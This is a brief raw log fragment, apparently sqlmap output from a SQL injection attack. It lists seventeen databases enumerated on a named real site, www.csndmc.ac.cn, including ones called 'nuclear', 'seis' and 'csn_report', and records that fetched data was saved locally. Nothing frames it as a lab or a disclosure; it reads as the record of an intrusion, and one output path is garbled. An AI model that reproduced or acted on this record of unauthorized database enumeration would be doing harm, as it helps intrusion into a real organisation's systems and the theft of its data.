 [21:35:35] [INFO] resumed: ssc
[21:35:35] [INFO] resumed: test
available databases [17]:
[*] cezhen
[*] cnsn_report
[*] csn_cmt
[*] csn_manage
[*] csn_report
[*] datashare
[*] information_schema
[*] isc_report
[*] mysql
[*] neic_report
[*] nuclear
[*] quick_data
[*] reseq
[*] seis
[*] seiscomp3
[*] ssc
[*] test
[21:35:35] [INFO] fetched data logged to text files under 'c:\python27\sqlmap
tput\www.csndmc.ac.cn'